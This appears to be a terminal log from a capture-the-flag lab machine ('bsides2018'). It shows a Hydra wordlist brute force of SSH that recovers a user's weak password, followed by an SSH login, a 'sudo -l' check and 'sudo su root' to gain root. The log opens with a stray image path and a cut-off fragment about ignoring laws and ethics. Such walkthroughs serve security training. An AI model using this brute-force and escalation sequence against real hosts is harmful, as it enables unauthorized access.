 root@bsides2018: /home/anne
root@bsides2018: /home/anne 150x40
is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-09-02 23:21:03
[WARNING] Restorefile (ignored ...) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tries per task
[DATA] attacking ssh://192.168.43.28:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://anne@192.168.43.28:22
[INFO] Successful, password authentication is supported by ssh://192.168.43.28:22
[22][ssh] host: 192.168.43.28   login: anne   password: princess
[STATUS] attack finished for 192.168.43.28 (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-09-02 23:21:24
┌─[user0@enigmagination]─[~/temp]
└──╼ $ssh anne@192.168.43.28
The authenticity of host '192.168.43.28 (192.168.43.28)' can't be established.
ECDSA key fingerprint is SHA256:FhT9tr50Ps28yBw38pBWN+YEx5wCU/d8o1Ih22W4fyQ.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.43.28' (ECDSA) to the list of known hosts.
anne@192.168.43.28's password:
Welcome to Ubuntu 12.04.4 LTS (GNU/Linux 3.11.0-15-generic i686)
 * Documentation:  https://help.ubuntu.com/
382 packages can be updated.
275 updates are security updates.
New release '14.04.5 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
Last login: Sun Mar  4 16:14:55 2018 from 192.168.1.68
anne@bsides2018:~$ sudo -l
[sudo] password for anne:
Matching Defaults entries for anne on this host:
    env_reset, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User anne may run the following commands on this host:
    (ALL : ALL) ALL
anne@bsides2018:~$ sudo su root
root@bsides2018:/home/anne#